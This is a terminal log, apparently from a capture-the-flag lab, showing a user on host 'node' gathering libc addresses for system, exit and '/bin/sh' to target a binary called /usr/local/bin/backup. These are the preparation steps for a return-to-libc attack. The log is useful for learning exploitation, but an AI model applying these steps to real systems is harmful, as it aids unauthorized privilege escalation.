 tom@node:/$ libc=$(ldd /usr/local/bin/backup | grep libc.so | sed 's/^[ \t]*//g' | cut -d ' ' -f 3)
</local/bin/backup | grep libc.so | sed 's/^[ \t]*//g' | cut -d ' ' -f 3)
tom@node:/$ echo $libc
echo $libc
/lib32/libc.so.6
tom@node:/$ ldd /usr/local/bin/backup
ldd /usr/local/bin/backup
        linux-gate.so.1 =>  (0xf77b0000)
        libc.so.6 => /lib32/libc.so.6 (0xf75f1000)
        /lib/ld-linux.so.2 (0xf77b1000)
tom@node:/$ readelf -s $libc | grep system
readelf -s $libc | grep system
   245: 00110820    68 FUNC    GLOBAL DEFAULT   13 svcerr_systemerr@@GLIBC_2.0
   627: 0003a940    55 FUNC    GLOBAL DEFAULT   13 __libc_system@@GLIBC_PRIVATE
  1457: 0003a940    55 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.0
tom@node:/$ readelf -s $libc | grep exit
readelf -s $libc | grep exit
   112: 0002eba0    39 FUNC    GLOBAL DEFAULT   13 __cxa_at_quick_exit@@GLIBC_2.10
   141: 0002e7b0    31 FUNC    GLOBAL DEFAULT   13 exit@@GLIBC_2.0
   450: 0002ebd0   181 FUNC    GLOBAL DEFAULT   13 __cxa_thread_atexit_impl@@GLIBC_2.18
   558: 000af578    24 FUNC    GLOBAL DEFAULT   13 _exit@@GLIBC_2.0
   616: 00113840    56 FUNC    GLOBAL DEFAULT   13 svc_exit@@GLIBC_2.0
   652: 0002eb80    31 FUNC    GLOBAL DEFAULT   13 quick_exit@@GLIBC_2.10
   876: 0002e9d0    85 FUNC    GLOBAL DEFAULT   13 __cxa_atexit@@GLIBC_2.1.3
  1046: 0011d290    52 FUNC    GLOBAL DEFAULT   13 atexit@GLIBC_2.0
  1394: 001b0204     4 OBJECT  GLOBAL DEFAULT   32 argp_err_exit_status@@GLIBC_2.1
  1506: 000f19a0    58 FUNC    GLOBAL DEFAULT   13 pthread_exit@@GLIBC_2.0
  2108: 001b0154     4 OBJECT  GLOBAL DEFAULT   32 obstack_exit_failure@@GLIBC_2.0
  2263: 0002e7d0    78 FUNC    WEAK   DEFAULT   13 on_exit@@GLIBC_2.0
  2406: 000f2db0     2 FUNC    GLOBAL DEFAULT   13 __cyg_profile_func_exit@@GLIBC_2.2
tom@node:/$ strings -a -t x $libc | grep /bin/sh
strings -a -t x $libc | grep /bin/sh
 15900b /bin/sh
tom@node:/$